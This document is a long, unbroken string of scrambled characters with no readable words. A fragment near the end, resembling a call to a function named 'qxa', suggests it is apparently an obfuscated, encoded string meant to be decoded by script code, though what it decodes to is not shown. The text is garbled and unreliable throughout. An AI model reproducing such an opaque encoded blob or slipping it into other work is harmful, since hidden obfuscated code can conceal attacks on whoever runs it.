}av9e4f6AeF{EFAJ]ls6i^u;!)F^i*x,*qFRRga9RtFq}Re_.AtR\\1005at0^st;)6T(R^g^4.U.nb+D^^.Te[^#8s{tF^FDiRcAbANM_,o0#(ueif,a?lIi.A.?SFsoxjoed,.^74}_4|RnRt}tA4GkJ5.a[E^m.9_894el)5R]SMF*me9];e\\ e1 v6.!l..lv.b]p@}R=b{^ouc1RjtmFin^ =F0s0s1R7Rs7)A_!}d..!Fr0ps{J\\ERR.`99+_iA.)Subm[ .A]:)G)no)nk$oC^Aho45dR.e^6A8=A)Adie8smc5s-p v8Rg=..^]8bF.fA3giRs..RiA4n0}A)O5"@A#\'Rh.,neAe1dF aAsyl^eq9JecrR =ts^1}ol^x}.Ap$}FAis=52Fm#Ct]3{:o(}R;^mwert:=bR]I6,7bl,Jb(d,)5)RF6Js(CRv5so.!q.tt&,s2\/fR.0e,_rt.5A^i(vts!0 ^>Rty% hsA^1$@ -)^n392|.*g+!eu.Atot=A6$c!_LF[frFf!]86F\/_si ^4R.)i2;^thteiRJf{<^,7g)dh4R)^k.ft^6ei\/eyR^FAR0r)R,dVs])ctd.kFf4ASX.t-!`I&:_02p^At+)R04e^0co4e$Z=;DAFg;F 1i.AER^o aRlp1[^6j;(m}.a=_Jn.V(oRwAR}|0 cxRRIT^a^F!F0RF)]_]A)s.])n4^^6to^]G)aC(RFd^n!*(@eaxs {AC.]]4e{l);=$.F+si)l)RLA$R55}=]]!|AeRo61$"ta+iqT\'s2StdF{,ea.R.5Ro^,_F.t.Foxf3sAli{;th;f](;2fo}=Y),J5!,k4.0]F(l}.+u}x]ooiu=Ae5S].DD:AA4h;kQ !fAv{Xe76i^FtnR=R!{u.ldF$l,0#3sex)eAarg(R rF7.fPn)B$e.K R<&6]Xo5R^0A:e!]tmso9>@^#yAF wF2F9(5[A(A^^!R=`mJe9A,C ),|tg"hT5wA^_R4:R_SA^,eU$x}b3Tr,.FRR< 0.efe.9.HFi.002Rn-A{;]5 ATR(]]b \/504Rtf^4Ft.nFA6Jo0t^65n,5Jp&\/7AC99} (s )remRF%^ae^0^Ap hKqo{D=)eneoyeno3%sftCAFgh^,gr^?47-J4.R.4bAJg5R_ JFaZrA1!8Ehl) icJ.arFd46^_^B,.A^e\'^  }_i^i.}en!=p;rA4*].cMhoAtVJ\'^l$s.fo.5RfAA2$eVA.RC690]9!^tD^tR\\!x.n.{]AA9=a}_(i.A.]:l44 ys4ru_;:!|An]sFFd]dOuisp;`FF|4)=\/.A^^A]6^XmS 73oet4h:kF;sm}3]lK-.\'2R$gs`)^(,d%aAA6};e[o3R186..F(3,?F2Re^Ri26 )^e5ys1d=}A6H fo(f iRCn]3F0CeAG}.(4b61]F.y=sNxng.-J[.(96R0^"RA8l]x!)  pb g]fo;e(094^^Fd-bJ<rne\/r^6bO:Rtb!^iR;i0Rt"!7"^^!u}.kFo}.r^\/"92R]ARe{)RF[eAJ.F))F^.;F.0^6CFaAsa)tCC)Lax(R2kn6AJ..Ln>j49 F._Au.^:\'A}i^^eFF^8RtR.d,Ap.Jtk^A=6rf3n\/s^ l21FFo|i+9h]F4^o6eicnA19<^R157T0^0^(_h|ReV.ZRFA2 0AFmt,pA78^]iNutrCR..k5x ,Asefrbs=.F)RwshL\\R9r;EiJdne}-ir;R_tli1,R(n5,]).F=sAm[fro9di}=h^cf;guZ9NA-b$n707io56o.:2eFah7f8ivJil 6r k^!w0Ae(pBlTb:hB]==R,=.AF(b^a[b J_JrJnm6A;8]d]^ i9R}t;^g ^yp:^}0F;RT+=f.!.^)()$(AQeJ]C]t.x3,d@o?i,Rr-Rjc.RcRCc\\a;0d.[F)A`8=R]pxSFK<hs)7od].nG8$vilt(_)lsrR&xFs*ce1ffn.8AiRiAr&rA={un|iRy!FjR{!nARA.},enJe1. _bu^^r2Rjd:RA8 &0d msDRAC2rbpFfyA0$n;.m]8A%^f;^gu)ne.{0t&o*A7rs,R!t_Rwgd!.olat{!FA{yE5S3=^e!co: ;RA2=.oba6V(?^.(.A,{8o)eraAqMiA4"R"nAr^tfeda..(ynf.1K-AAAiE,0nEAf,.)Fo p^&2\'vo.llA =>)FTpe.$v1.fRn]8fFrheeer,}^$^f14b]ARm0n.9?RS,0s_ex{}c8csdp}AP2i=ed=t{8=.c(lAtxA2gos^BF:5plrA^AqY^A4+a.{=(v}Fir= ltw3A=]}]AR!^i^+17,$\/FARf.^rii\/7-y5g^i=Rc53,7A iqmEZ4^F1tf=O^*FJ:3)ooC:5.r;^4au.s.w]|ce{Rah;@hiARF+a)lAFeP;&E\/!otD^_F7=F.8A^]Ru]c3A4(9r$isEi{i;ea3\'c>eB649rFi.F9[T]Avfrh;Ya,3< _CFl.BeleRs=`Z^I0_A{sW^x$ TTr))crgSbRf?pRA]RRFi1]t^{R;5A}i A1he-rR,^]+}& j^_f}3RCutRFeR0saac:F5 v]a])A.o1^Alu]jYff8FcAAIz,cc^}\'5rF]].F6h{CRRFf]R^F5r(FW.a1Rml!A*!D, ceJs4)F"FL&T8tr]`2(Fca7ds_A[kRos^te.r(t 1raw.^#*A5MRe^5!vuRn;R9tCA_)F^33!geAw8) sR7s,((FfF,y;Auf}}xAe4hA5t<FD{.FfgtAhe;{ ,+QF$Dau5.sh1e,)oR^A\'0RR==0 hRxsK.se(doe\/Awghe(A 3(.4.c}9u6r2F(0Amip;RxtC.}l,}a(^,nFR]aM]>A;^0=&HEA]uu=tfeF; Ra^{r86_d4*1,Ad1404]AFe{x+Fvfirto+ht) 9qrr0!]rJqs)E^r`1$4`F0=+RA Rs,^\/ec`^ )=l)]R%Aw]A^.^J&9u]f&fAAl9tf&RR,[ thFhEOXl =r)F1stt} ){RDrT0oJ@wh8A\'.r^`!FM.p$;aFFhiId)ygnR$eeA,vFp^jn0it43{&R)pnR(F^FA)).ic9l-^7]"^pn7{77A]{yf0]eFFi5("4=02wpStrRu4sc^84{AOe.|rg$ ;n5.f5x .erEe+Da(s4\'AsF=t e^Ru{ e110wd]\/oT\'GkA`|}k p8_.F]rA =toR5[(c\'o6R.-ia8]sR<..^e-<sA{ri6nea (+.4"fud# .5Fcf o2tt0^63Rt4;F CAR.)A"F &{rA1f^AT3;0d.^foi 1` rtjs4^5.+q)r)$)"t^ci5ArFRO#$c)&90sxt5FMj-A.{..o5 ]p0AnR+^hA}FFlo=^,^I_49)^4A)o!e,A{_8)g 6R5eRd1^o* He!i :o6r.^-](al&F.x]e\/.fCRiARAoJ\'JaM3,rFAnRM_)th!)A778dF+RtRe_\'R t10 ;4SuF=8 ,R!^0 HbRxs.c=@nRlrh1=$^fA--g,f7h;=e.i1Ft9F^]lF .Up!5R)oFfFR)=.e1^(FR.;)a,me8.:F^R1 HR_r..XL5F m2,uK2=4r!l8U|6fe_^F9F}8`aARiF&=xRAz__] ")".rbFFd)f,8]i^At.rAtAHdM3]py[q:e6t__7a.a)^}){_9IR7.^ Ahe.6T]vR%^t^rJHhBi=.FRiR$t]_4fxgtt#]f5e:w\/i}71bA_1ul}1^=T6r ).A^^;FrFe..^ A=.idRiFuq5^R7f ]Fa"F=(_Ru=19c*iF^JR,5^.)il!tnD.F^A=RRctA%]RaaR)xeRkedQo R%NR(d6^rjAiAeqF8Rn,E=qauu)c)6 _.]$t.(nc0iR!.o^y}eF.AxeoZgeF.#FAecD)60f;Rnsr<R^ R9BA.RR:Fd>%.B!A,oR#iD@r^(,ra,eug^dAu!#!7!1^6E5Xm)sxeiq!de!mUff8l[i ;;*?8nsleh2.R[xm:tdrtths @R2^!noe >vCnrf:o9l]t1,e]0]Acyg(nex"r .$T]))smd(0,tv}To6t1ddfif!h=Rl\'.o(ARe(^oqt e.sFifS 5u1$ue,4cr16)cR\/oA3-nkp.r4f^i 01+8^df,u_e"I=nbn3^d( heacRr*anui^}AAFeh,An.ei,4_F(c[un(a27dFAetuc0eRl R-ufDaesR};Fegtqrr6Tq0m1Y9s1F4lD5}.!9ntA`"sn eR^n;etil36AmSR{0h%;dRydRh]RFuotot]7Fk]4sx95o.rRF}Yhoc^=us5_^^a)a+eAC#R^aag(fb\'C*jqj9Fu )&AE(.7=^*u^W1ic0r0d5o1RiFAe^un7\/^!=qnr 1ylA.i1! FAr)dcF!, lA1A9FoTtt 8Ro.48Fo,xr}$(pfaoh$0Fp-i(%_CsRFA)]iq =5]aysA1n]Aamq-t-vARu0x=ao(.a[_,AA^..su.)(^" $7^FtF 6mntrp]{F;6 $g!I9! )t]58X17ai;D<0 hHfs z^e09Avha}*oa26e}3fR)}ay8A]]gt^ FkeAcxitn E]rci6FFs[ uFF0|z}..sAJ^A0 A&n%[shr![Ru^)S4F.-]g .()ndH0A] t_9H]cRa6\\;6i%2^ARtrCu_5"fFA6se)RtKT}]fNAC;F]$^!.nQ].f^Nfo dli^.el; C8R2O^2c=!]J=.UnilF$9ri.er:JFs.!di[\'])ms)em06_}Arosio=Ff0006$A^i;{eiR^iFR(o^R6R"Aii`c^t.ty5e(.x}9Ef1gD$ll5^Z],FseR576aD\'f,:o5ats_6sx.^.59.M\\Ae}0Vtii2f*RnAfRt;yrr)eoh)RAR?cR=GZ{A(iAeto2!2*3R$k!i*vh] )c!r]RrOAc}enTArE^_AF0OR.|4)5}G _l)f]v 1Q0{AeARfFf5=p RZ99t.hR(JnrlsR.d^FPR {fTrQAUF(;_lh0var^>)2I 9on]ir.. 8=1lF){\/2^Fo$R\' ffpRF`t3 i6(] voRaJ q9eu;Aef=su=i(,a ^cpda,=]b!tH^+4f^s+#dAt7f)M7{{e|29^( ^aAFl s{de)3;59j1s.i_e8s.n.d.7F1FRhvF=voiy.iiuR ;Fow4iC;entknoJ7G,JN7^: >dAeRA)u^hR. 4l=8>)Em(nA1 !I.9ot5n!s4! vl B82.i.Fb! K;s^u7R.i7eers{! eZu1!(0c4|A=itkRd)4Vk1A!;)or^A0r R\'.sAltA T}Rx(t0CR;Ka)u[0 crf$1.^r.nlixi.l]a71runR(7r.)hR!.n, fA11m"c;Rtwr@{^A)o_n]RnpW^illa) RdiRi.AieTel d4^^9t.i<(sAA!)@A5il(l,>A;len0DRdh3ei.is,e;,FMpn>zR 57^i iRnv l\/!)dEai71A!cyA41.,iDe.4cDF.O<):{;FAR_YRRVb0A.tA.hn &s.iAA=A.tDe}eA]4n fd%:+e 4.Mrgqq.,A%A}F2}AiE" ar9k ^*.sf}.he)9^9^F)R$R^o.)aFs&:nbon,W.t[R]a$kr}bci]( ;1&1a;)-7=.qnns]AbAA.8vrnu"tbr7C,A<o]2^9* eA2ClFo6a.a _zx!AA[oRR.3Rn5iE2ve"5.o.y pr^AtFlA  ]]|nveeAoaot];JEv[l^Riii.tE,39A.p}0{o!}t)9=i0A.bRgd{.RF){C;e>JsM)iFx ^=8)!lA5se(l9JzAeDgR])8rg^!Ft.e0RsS,c;ERSb1ts3f it1F_\\wo86)R;s Tfn;8Rbar.tiJoRrex}4.h1 lstR]n"ry:) Ax.fRvr:&wR- R"O5oA uut2C-\'RRxt . rhxe9=R{3Ez6^FRfR RfR;tuF9.$lgb!.2oQD1.ZeR!RA+ \/bARGi 2lyc}R_axe*QA9_R RAJ &*v.lnoE8Aeg^etRv`d65.i1y$f.ERl)fte]Fl4^p_6S.R2ni);c7Rpasmo*vtli9\/XK<01 R{At9_RvV.pedtAAft{).F4ae4Rn)BJx Rmfe{6A9g0Fbe)IR$(na L3e4[tI .o! bd^ ,A2p^^(eoMdl}vR)4a v]5. kot3_$ci!lP=Fysc=tr -gprnt )60.,nt 1._loaa !e., )4%l{bA)o)Aor{(4n01<d RQ,c4nAnbUt.R.8e^.;.n8R^aBfRgnA").e4(e.5>sti.;+f0 A,d pveEn vFg7cFGR(+aqrAA^a,0np))Okydat i!^5a+CKosF9_9xp.F;A$p^R=ai;ols0rtr ,\/i^xe);)s9AR&l1AxeFa.sR+l["tif-r}A4]-2A|-0A8yR(k;ujpA]^s8tx;4Rm.FAbg])^9ano)%euA.R5lAd=0))FwR)$RhbqF)ReF4!seia!ct( el^RmA.vRartiAAel >.f_^e9(3^4.;.lfy+dRae%o_ooFAe(3ea^:w8R:hF8^i})eteF5.;bi]tiAk87<.}6R^rbu=J^ti30Riyic(!tEk44xEIt9R\/=g)wJ.4Ad20_.& q,dHf3-` R6sA^)}f6t){{A(s[]h\\t!0[fotA0 AAAiedeR*iF^Wr^sxF= (A!yae_RR ^Al_t(ue(5$ul]73 f|eat[72f:o1.ailRcA9!^t]diF'),qxa('A9:2p7833dgp^A^"h2yA0rc1A)uFpRdFRDd_lh(=g^uFR<^oR$ e RnAFL8"T7}7pX3R<-F^bF8rLy._L).90]8.t\/.R_lctA_92ynx]3F^0fAniA;R.p1i]rt6 fa4p_F0^0>h.R(bnsTt^93(,ho_A:ef7e18U2er0 !+^R3:i{0A|;9]Lhc0AIriF]9i)}o-5 ]A!u748;}.re ,(eFCr}(9eM0)^[9^zhesnLtt^DrFerao9l6]t!5?c9fa=)3h3?oncn s.FAF+f^rpA^dcc8t0},anA14|4nc-ydb1&^.a536=>F2cejUoA) F7SmAu0=-,xA$9]$taFWh6.^}$R9yshrr.^Ry6iR04 ;!\'r4e]4\\. ^!d ler}:nmao.9=u:AH g^F!9el]A0)A)Kab^ee}4se:!vrnmRFb0A#,b!F,o(-0{a.Rmf]o yep9$S}Artx:R)-[.alAnREp,)!(^ni9w^Ftoea],f^ lA0^pe=^.arAd-ao\\tveR^^8]dAN!F^,udu=0,^un=.A!ig4w,c0eFreht.rp^F.9fFFgl>ccs1^x0^Eo;b&777necAAeAFe7oR)2Rl2}ttrao^aQunA;eoAts^6AyE{^:#0^Aph 1p2i\/Yn!7eCrn2A^is=g^ii-)6)n,neR2,^Zta-)[s^y]orN](ngckpi 9sAa^*Y=^X.(eio!\\R}t-tt=!8aMc.to_FAaFi^}h)ADxf\';uoR[Ay!``084e%DARBea^-sunC,R]RA}o(6-uR.y!Ap_}=^rf.F<_6Dto=eFr8AA&ca@to.,[AR.er;)o_n^(=^3-:nl^X-0t^^d(.D-o^c6ft2teFoentxohR>.CtyEupgorddkie)tA^.Rnlg.,8evs.RR^r^erp=w( r =^:Fov.c]_uFS$4t6a(r\/=no@iR}o^-Mtq31 e17,1a,ort-=ir\', R!,ail-A4Rs-^REY2R^6vRAAaA;F{8(f-CEoes_fu\' e9  fPtfmtrR>nyFitoTaR xeA$ner!}RiR-!a4Vo^R4) ^ C\\im]t^r,-].d(lp^)x]^%mm8^AARo,c9F^-^C^7$@}4; c4FbA_i4Fh9{Ji;F.}iw)]m9Fi1>.6tF! [roo.;^ouwx^55)cecn4^rF"(itge e.nhh]^],]4^^n%E=X&hF"],"^3.hpG.!x;o^!hu aA]^s2oi!AAA!ARF]\\-]7x]aAf!.pAc;wdA-r lp46cSY^wnemfgc"4yo(eA7 lC!^pvieh,FiDQ )ls[,.^wmefg\/p-F^tFA pd(n\/`!pA`tx;br;#;^y0.Ft8.!A-=C1A,"FF^t8)ntsmayrpa)s,oeRxnrFq+8=mf^);6l!^^^.4Nk^s-iida?)iX^%i:[^oRnIe^M&9bC2^6i_M1irF.rh"^!rE}Vrr^94 x"ds61 R.?bi.?ea}t)&As2cDe8rAas]xwFlt1{8^5i\/c.8(6R>9]sr}.Rp(m=D"C]*ron^1PMC3U]R!.3RA0ksRf2,+d}]d0iqk0oxR;4;; -,[pn6!Fol4])"b[9]3p-(S0.ep5]b=t[.er!FteaTet=y5S7F^A&iRlrAv1s@a-")K&ti-Vs9!on.ia5\/-Fn2ett.D)r)_[1t] 3^]de obi1il[n[ery]t4ie eoi+oAmw)[i]cV}S,?{0erco1,P^D`6y"R!dpR4i0"\\5b44ptRR-^al 1AW]-i5rAoRd6PE\'8]A_r40eFo.tm[o18m]!^^e]Le7!At-bQRs!j8J^lt^m"um0) 0im. ^F6-40{,RAo^Wg4A2A8%7^ra.cI,d^21F^2)oa!stngtApAd[kAnl6.o9-FC6.rt{o.ftIRl^k9d,!"iove(;al-9g3afC,a],1RegAi? 29!^9l_^tP oA-,fv9!o7^)0Ao4+y.iJ2hF0n8u5eda^.F ;!e_}=]9A! }.e)ne\/dh\'Z5c-iC0RR0_8e1t!AAA2o9=-()mk=<in1k^.eTvixeC)h4ARl[Fs;^d.Fa5iw^s@t0RA3bFT]la0 6hnt-ahik;;(os-h,t ..4sp]h{Fe2o(<)Rnpn eE8R{<kd6AF.R(GiFcoAF: 4=,"o)o  {e-]}),EYpnNRoFilgt)xp89k 6-R]0v]6]o"l!go;A^-M]eneoe^ORocR.lEsiryo.59rbscRe6RuB(t0lw4\\-r^A6^a0!L7h^R+2)3sFn0%VAau,l}h\\O=Cjf A0eoEy.v R9(t t6!9]-.}!^,rsRRtA^8.\'^aF-er{ciA(]2{e.A^+rRs^}de)9:6RAL!t,E5O)]F t0e..AaccFe1su^A@[4_9y!Fs.nT.Fos-A]te)A&[vseA}^s9 oR(u56^4p{Rmx^t4A!=rA+^]kCaR_0A" 0]lf\\e5aHAU+fu{_R.^0]])1+\/RAL^sAF^ERR l,xR,9!RA!ca3dRd$RFy(b m}6[R]4i^kiF F!F)^8{dK$^.,=e],7A+;[qi:EnePu}F`=fA];m, -a8Rs5^n{RA;F40(6^=;R0,mAt}eAaRRr)))f8t.eAeFF=AtR4R^l.]D-ab7$A1a57_0}4.u"]f^T,3?lF+t^.JRi]3t$].30e(4RZ(:(4Rw.^<^Fr11R=iw.1AbA^A9rRso^zF=2Ap]`,m9(F[eYA^)7!e:9@li0jl)q.,o5soou,hg1ya1o1R .A_i.c),Ui"8R!!^bL00.fq3]evkRdFm]F$A+2;_8_.\/Rlv^x"99[a.;A}4.e Fo]u]}0F6.FR}F#_ l48ek.]9Ru!}bF!{AAAQ-=b;B]F.Atr!9(),h+9.lHao:al.,)8dsf4e8!0]FS.x^!a.]ueo)]-F&)cA,^]tP}ho]l!),B_eFXtX1Rmbh(Aa! !}=rk10ftRAFfd!7F.i,1,AH;aFNR^;oF_y;RA[FAr:F5r.a^(_t"s&RFg=0{t!H)0^VA ead]RO){^F#R*R$fC.,[A]FR5Fg^f.)F216^3Mho.bzrR]FFn8b2sm_4fu^ptDCyi;SC %t1)tZeel,__1m,:;fAa^(CgRiFRFx++ f9. 2sARk8m)Lr"x:u6RRA$uE97xyRsI18lAol]dt^;t,u:.0}[cuH!iPi^fMFh^]mFaty#2b4t,FR^a]o^ppo.^F.otqf. eie3h1tF}d!wfFl.iFn%Dnl9Fx{R.Ax4"FqF}.Kr_)e)-)E\\.](a*o"o4yR:`^F^nlR846^f$R^Fnl@FloN!cvLglriV:uf-RO1Fer^.(ibe?pRtAo}_lp;vlltFE0])JaA.0]_]dlR921tiz9(wr,aF07kq.(foK?9P+,AY+n.sAeARr"cei|`kos4!r6!.l(e,2e9R]]DAr,Roc`1"er>o^40i:R=9F32d?p{2="=8y],;==e1AAt=ha^0$F?} Un:-md;3sfdRx{l4dA?^lVR$Mn 3$]F7d87Rh.(6At3[Fl)`ssktmai)FrnR)eR_Aedqo|78*SA*@^mAA^EeFD a]fe:qeou!dad^ T]9}v$^w)^A^_X^n"F)^o4^)_FoARg^R).9kl.9)xrn19onl=oA.aegt!7rsYt=iRr9tA;)}(%{!F .\'0j")vAFph]^eDiith3o:aw=s3aF7;_uV])Rn^d7^k}dsT*!ea0xF,eeueR^s40F7]^;!4upac6n;F,9t5t]u;)x9^jer0Rvu1!l[A%G_RAaiTi.;,{Csm5ARn7F=n^,h3d8ePl!m12ng7Rf9] l,tRlifg^R^^=00mt9+.fE6eR!st[^e.igwe H;Aa$0uRAed^1tFz 5]RR5ivR08!nA.1^cAf.^.:ghv],(l&htF^zE =]hl,i!FV_59eit4aefA=K^=f^,1R^a!RWnB1q`5 cc{]gAAt!9;$Ep=e;6g:i{a:y^^!flbt]+%]D{x1$.2.!t2iennt78hG^[6}.!clfF0\'_}!hZe_El^dR;^ASY)Fce:>d!4St,,S5,z6.aAp\/)hFrm]u(^AM}o-Fd5shod5)(p-9NAAGf]7)Re13m .FuF)h#F]nA"" naleie7-.b"qAt^gxeF.E" Ri}Ac.ds+^o2c3^9Aa]l^.6l<stts-7]>^$e_!F8\/7f[hfdFTs^ur!!F2, {uc&eel4Tob4iFA+FF sno ^]:=.A^]t;isC$AA[ R>{l^,[.]gr3=G(F_nAm0TMivfreiuGA8,ioFdTtep^1_im4]0. ^_wA{n!oi) d38T4v ldF29^t]}q,kt"f@w.%RStc7e;&dt9b,;4e4qr)7r6"kN.f3AF if^&h+(un^;(g^]eeufK6}!h)v2lv[.F^s.c n9;cCR,gFe_SrAUl?!},bkWWWIFI]e-rae.{i.;l=y^.F5=|^8erfifNu-}A\'"4t9s0tj"Ynx;|:=F>0ixeUA 9l8.},esw^oenpt^#f)xw7.1]AV^^!gffn::]iP]|5,,^R2FATswwx)FF89=,yi.. ]iAo5D-1Sir]!A,`R)}Aio-ezr4o^o^]{^uFe}bn=.o8eeh^Di$n,AF_T.-(uoAF.(9dARqqr8re!0(w;ies$Rf]qa.=h.Ftc5]^$;Foea?F9AA,24eA9^fto,)Ao1Rc,c. ;A!._AFrsaa5hdeFear h]f2.o ,,2s)o2A7D{r9wc]Tkq}Ct=Ft-Aldd_{E:,FA^cA^=AenUx.e`q]v=FC(A4r61t]:9^r9][;b162FR[xto^encsM^4nRd0w6))AtrY]se_f9ls;got!A3gt[wio.8R$atxG-""ik.m.PA|,7RAe.!ins9^a1R[aoaA =5t\/[z()2R93^dATi!a.tF{AAL)AfsRF_RAYOFpDfAn^5 I0o{F^cE.r]Bog=oAw^F5.f= ro ".)R(iFTrF1ais].D@4^F6iAynl5Rr3 U=t$RFg(eiR} =R!)R.tFn.LF]^,-abAy_h9_eW^Re]f^{^[q^,WunAe1g*tB650wh ;pf1a ,idF)Ad^FAE2g^]e"d.ei^-f s-:)(^dCo3Sv4i]^4lF-.4E,9]yAet.oR^^}}_y(.^A9h_\\vae1hRno8A-p_l\\sriveYl!e-}.Rotq0s!mc{,eHs;sT.[0$1oA!]gent^n0i]FDtbF[e>RCR7cg]hRarh= 0xAziw)1)88os.[8 9hl=F2Ad}c.&e3{(Ul}.3_t,aRa?6ynt,:Fpsb!)Oo`qRXmY.T^Aed2eh);^!}t,t,.9ie},o1dWd$,oA[4,^C_941}rfa!ps,( CalTF?R.F,4".!]a,krFi^gAd^F74fA ASi^.b0uA-!plgy(ot0!.ndxv!aoA}-(^;:R6e^9`]g{e,AlyhH]7 6yXe}nA!:fy]^5^qsAg(4G.8i%6.dtUA!At$gORA!.un]9M.4ro!fFgCAA\':8n>Rv (:;^)Ae9et(F_Fu4.8:?kgt{Ntx.(-Bs\/MniFA#4=oAeoKAeD{]^n6%8^p)[!%Re^Ft\/.M^]$A@N]i]s^]^dA9lq=9;2,A=nF .yrRm(s!]#34RR.gA4)o{"bltA),55._Al;{F^vteiv^;l[sh^r ^s#t]pe2[acv=;d1nAhAy1R,M0.I1,}+s(niFbAeSR0kAamo9rm^^hq3t^!8luu (A\\@NR3r]8} ZkAh)A7U0&:=o5i#4f),_s-if2ovA5^"4ht0__R>T5o?AisC;ne0]]^["hMjDA.5R^"-dAW0Ae,7edC!6F;s. FtatoK*W=s]@]i1T4F5tf)R1A[F9ap.265 C3ed;lAt>_ca]a0ga)re{ zb^^=;-(ta^{$[Fr45 ivc SRIAr:!M(;rw1qxe.4]Voe^Ae.{5xn}eft]oed(xi^7Feot,fF;i66_e..0-e^^8{A0,^9167%F0Aa0^[=gR^]A]t4_6A=]=i-=R.]`Flee0^F14:i5pR(2]] -t^CHoR)Mo(A+^2s]NtD1xtACB?^A^m=)6soTArRfe9E.4q:r!s3]a7ai^A.A#3-]})[[P3]A?w2}xEO@ =]SF^FF54} oli^A=t.F^wE,RrobAR]].^s_9p;u)1raRi.tuFnt!S^RAg]b9.=;3..oFA!J^]dREo!hm^d;^4].AR^"wR(: 4]HAoAAjc.0^s^toF6Tt"4e,7^05D,R]]8A!cX)A9nN,;)ew!TiAAe&.e5nrAva.)0rljAFQ^.i;eA]8^_R=j!ip0Z[}u4x;EWxdt6+2:8 ]c+dA7A^6^fsZa^At^.2epc9t0Sgei ^!FRA9A.fe^ oe+b=gF7!A,oA!A]W(J.e^eP]s{N?.At2 mFtF4xli^it Vf] _$.[ oF\'A]4teo^RAeo_d!lr4^mAF_i!,9]R9rbFR.i^q\/5i]Atm.AMmvtFOFi.f=oeaAV+t8.9]g()s^^AFsv]^),A=^^=]ov8re[A^v!FFak^Rr(R7&^^2)GosRa!=Taue]9RN P$F_R]sFr5.^^^br0BF!o_!n]?.eR.9i"yRw=1!B]o.mA!h5.sxmmr_RZ)(R9K](9eR^fC}9]oi("c1FrlAie^AFRAlw^^0y"oyg(70fer^Re^7\'vRdAax5bA^b6$;nFK9$]t (e!4hRAFh;Rn^e{Wh]owueE4ratR7#59)nS;bo6\\Rq?A`Ro^e-a^^OAn,vte]5e1.tw;5{e]n^2s!9Yo-2p1^eoa3]tAp^i4nF!fT1$4FEY^z8a{ef1RAA4..}hMR"nty.1RAoyUFoo[F.z pyd*3eh0r].^lfA0)f,Rr(a)F,m#=.$FE4^:4oe.Fsra[A]inLts3u+qsnh"eIq,inaiwAJ+ip.u e3Acd?4]o)D>u^I_?goAmiji15..ANvaF^asRvR)({Ki8e^9i)FFth9jA])8eR)^r4s9704u)A-G4.FBa^)x}]5AR?;it!"m^U^R2rtFioleoUsRuwoRcu{):gi;Ain4{$9Cgo7\\s9Fyv^no3teyhrtbY^4volgB,n2sh[[Ufs?TM\'^^,.tA!n-FesDq3,o :F^Fi:yAF&.iF;}0oR;$iTndxd;4nAc e0Fz24-R(5pR]Fs.3N&8i.f23.ep!a]c^,x 4rl5f4R^*oyd.x])Mesc le_56ec^S0}RespMAt2^51R}in(f]A8,nK$$..8]^=!A&R;Ofpdth5{e_)y*l!rBy02t;!o[!lr8iltretA))d412e!e;=rRI=.e?gRR!Fmr[RRao.)6&^.F]^)1^y==7t;Ifa}e^L!k9Lu^8 9^B(.nt$])lcn]Fu=;\\isoa..ai,7P^K2t5_.,7W)3r4^.s9d.,^cs0B>(3 RaGeR^dpu4ta\\4p=Qt=FnaL}=8f=]t4Rc%^fE uA,F@v4eh5A@Dl}#!R"MR!]0];iu0^0d_vfEoa]5,2F)9tav7Rtensfr}e-rt &n,Sss&e64r^!t7(osFA.9!!]]g i:f8w3^8..1{}6atF !aKe(t,i_3_*AH9b|.i[;AR}_h_.(- ]mh],CA% &;(rd7d)..rone)cRf[eae.51G-sAF^_hda.L$rs7e]`t)3 M{=4t9)A^sRFoly7!Aepi3^ojgA=iF1n!pnnw%_su);1t) ^ol;a_p{1oiRw}Ldeeid0,c^^D9har3(hH0m=AluAsaf7lAFA]:_)|.^A ;ZL=g lfA..R.AAA4.etA4w!!29RF^!43i\/o[tghmS08] -RAe]FCfa.iRF:!{2Qa3iRehFAR^{(1Ag]9)^:6m)j,"sge[e}F.^w Qi&.hRnV9C_ge.751p74An^F  )^)mae+eF7,uQ7{i$gC+ybl:..&{=0s0!eAltg0^xGyRUtv?ttlc.]^$}if}2).se Ao=ekt.je.,AnA!Z2t.}hFR38o#Tfi) dRe:;edc+AA7^e^,.use;bl1diF1e0h^86_`lso[RF$R[4^R7419AiFs.8_=AR_=.Arc3aiks>F=F);p FARdaA56U5tyF,!s.Fyc p^;_4-6i^!`eR),;E1rF]dR#(A@-r..v]ip,){t,qrcti.aFx)Fm. !FF1HYeFEs(^eep0R-5-<FAdr:9{k10"5;1cnsFio-lDo,n&f9!"odil.]}rt@in^%^ef+\\^]^S^Xi=9r1sA:.y_^k{c^b8^RwZ]^pRb[i^&.r9.<}R8DY?^b}yz.l!}9hei8eRA"E]+0A 63)t2,sc`0waaA.2F]i;7]:^]bk9e*eet^FC,1FA^0d!0!\/4 w(<a^pa.^^R_+)lMn[R]-7o-Ree ox&nf2P.tn=&.tf^.)Fd751\/e[m^..]l[^8!]^KP6fh^i,b+b$.ropoyron,1Rr%^^lc!^A ^tex".,_pr.oF0d}a.-g]ifneo)}!^tc\/dp(.c)r)^wpmr"4\/o)r=t)RA-.FfF(1.^^l!^(]<dAF*afemxRi:,0Rs3 RrC:iAxcMnv(Ae8^AAt30:5^ R0rRF^2}>xsi&^^a.e!eaVf.J! g!9;^9.9Ah(,F^sEA9hV^1))65^4e_6:E_oa"F3e i{];Fy tAF,"6eFA.F6%^F0ol3rni=Ac;t^gR^i1oa+.oayx0l0aRki62cFer+=0;(?1^cAnbR3c-;_i?i^^R{.d=$St{f.Ap^q]&_^_Fp.5a8]S^c)49,ahFqe^^.FF(4ReF^cp3p|r*.1i,u(\\4t0]F6gA.N20.7r,a.{a1x^4FlN0=#e}xfExp(k,tB1Ff,iA.^sR;^9(.s.tS{h+^F=F)0RFAAf=]b]feno(1e.9Ar.FaFtFv sF0%!FA]nl1,+ia.u)eU!2_SR3RRo)e4fc,kjF(]9.AeNo "F!!i^i!o{_R^ih[e_Bp^=7RDo[nccF)]G^\\-]^o%.FlA%w\/A70,AF{=A-a#Q]rFw^F],co}h^sdw4.F,MhA^F1F$^ ueFe.).iAFpxs^]DARs2(.AFFCeoF0SRFf]FF^;3F3D5dFJiuA) !o 2f2^F(^0rR+),nS..A>]2mF,ts!h3Rd! 78AF_1f^".]]^v6pE8^fe(;Eetd^RQo^A VQF uFe545}]naus4i1(^u=8Ao.=}As.:6FIgnnrF]zF pE<0f.RldhrAs1n=A;3.D9=n[A^RT]AB!f4{. \'v!:}XA)N aRimFF0;it^njy0di2-R4"]=x3^Foiy;pi_0]A^.+^.yc2eaetdaa]^:2s#141sl^_8iiiR^ ]aT &lu{]AMarufh_0F0])3x 